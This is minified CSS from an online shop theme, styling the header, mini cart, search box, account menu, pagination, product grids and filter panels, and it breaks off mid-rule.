h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel .price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name 